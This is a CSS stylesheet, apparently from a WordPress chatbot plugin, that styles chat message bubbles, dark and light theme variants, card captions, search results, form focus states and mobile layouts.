.page_design_dark ul.wp-chatbot-messages-container > li.wp-chatbot-msg .wp-chatbot-paragraph {
	display: inline-block !important;
}
.hud_design_dark ul.wp-chatbot-messages-container > li.wp-chat-user-msg .wp-chatbot-paragraph {
	border-radius: 0;
}
.hud_design_dark ul.wp-chatbot-messages-container > li.wp-chatbot-msg .wp-chatbot-paragraph {
	display: inline-block;
}
.hud_design_lite li.wp-chatbot-msg.wp-chatbot-msg-flat {
	width: calc(100% - 0px);
	margin: 0 auto;
}
.wpbot_card_caption {
	-webkit-transform: skewX( 352deg );
	-ms-transform: skewX(352deg);
	transform: skewX( 352deg );
	margin-top: 16px;
	box-shadow: 0 .25rem .5rem rgba(0,0,0,.075)!important;
	color: #4d4d4d;
}
.hud_design_lite .wpb-search-result>p {
	padding: 8px 15px !important;
	color: #000 !important;
}
.wpbot_card_caption {
	-webkit-transform: skewX( 352deg );
	-ms-transform: skewX(352deg);
	transform: skewX( 352deg );
	margin-top: 16px;
	box-shadow: 0 .25rem .5rem rgba(0,0,0,.075)!important;
	color: #4d4d4d;
	color: #ffffff !important;
	background-color: #2e2e2e !important;
	word-break: break-word;
	-webkit-transform: skewX( 352deg );
	-ms-transform: skewX(352deg);
	transform: skewX( 352deg );
}
.qcld-paragraph-content-separetor {
    background: #eee;
    padding: 10px 10px;
    border-radius: 10px;
}
.qcld-paragraph-content-separetor .wpbot_card_caption{
	margin-top: 0 !important;
}

.qcld-more-content-separetor {
    background: #ddd;
    padding: 0px 8px;
    margin: 11px 0;
    display: inline-block;
    border-radius: 5px;
}
.qcld-paragraph-content-separetor .wpb-search-result a{
	margin-bottom: 0px !important;
	text-decoration: none;
}
.qcld-paragraph-content-separetor .wpbot_card_caption h2 {
    margin: 5px 0 !important;
}
.qcld-paragraph-content-separetor .wpbot_card_caption {
    width: auto !important;
    padding: 2px !important;
	/* -webkit-transform: skewX( 352deg ); */
	-ms-transform: skewX(0deg) !important;
	transform: skewX( 0deg ) !important;
	
}
.wp-chatbot-shortcode-template-container h2 {
	margin-top: 6px;
	margin-bottom: 10px;
}
.wpb-search-result>p {
	padding: 8px 15px;
	max-width: 90%;
	box-shadow: 0 2px 3px #2e2e2e;
	border-radius: 0 10px 10px 10px;
}
.qcchatbot-template-08 [data-forms='classic'] input[type='text']:focus {
	color: #fff !important;
}
.qcchatbot-template-08 .qc-new-conversation-button span {
	color: #fff !important;
}
.rl-basicmasonry-gallery .rl-gallery-item img {
	width: 100%;
}
.wpbot-saas-live-chat [data-forms='classic'] select:focus, .wpbot-saas-live-chat [data-forms='classic'] textarea:focus, .wpbot-saas-live-chat [data-forms='classic'] input[type='url']:focus, .wpbot-saas-live-chat [data-forms='classic'] input[type='tel']:focus, .wpbot-saas-live-chat [data-forms='classic'] input[type='text']:focus, .wpbot-saas-live-chat [data-forms='classic'] input[type='date']:focus, .wpbot-saas-live-chat [data-forms='classic'] input[type='email']:focus, .wpbot-saas-live-chat [data-forms='classic'] input[type='number']:focus, .wpbot-saas-live-chat [data-forms='classic'] input[type='search']:focus, .wpbot-saas-live-chat [data-forms='classic'] input[type='password']:focus, .wpbot-saas-live-chat [data-forms='classic'] span.select2-container--default .select2-selection--single:focus {
	color: #222 !important;
}
.page_design_dark .wp-chatbot-msg .wp-chatbot-paragraph img {
	max-width: 100% !important;
	display: inherit;
}
#wp-chatbot-ball button:focus {
    outline: 0px dotted !important;
    outline: 0px auto -webkit-focus-ring-color !important;
}
.wpbot_restapi_list {
	background: #1f8ceb !important;
	color: #fff !important;
	padding: 10px;
	border-radius: 6px;
  }
  
.wp-chatbot-notification-container {
    top: 0;
} 
@media screen and (-webkit-min-device-pixel-ratio:0) { 
	.qcwp-chatbot-search-article input:focus,
	.qcwp-chatbot-search-article input {
		font-size: 14px;
	}
		
	input#wp-chatbot-editor:focus,
	input#wp-chatbot-editor {
		font-size: 14px;
	}	
	
}
@media screen and (max-width: 480px) {
	#wp-chatbot-chat-container{
		width: 100%;
	}

.wp-chatbot-notification-container {
    width: calc(100% - 100px);
    left: 50px;
}
	@media only screen and (min-height: 300px) and (max-height:400px){
		.wbca_signup_wrap {
			position: absolute;
			bottom: 3%;
		}
	}
}
	
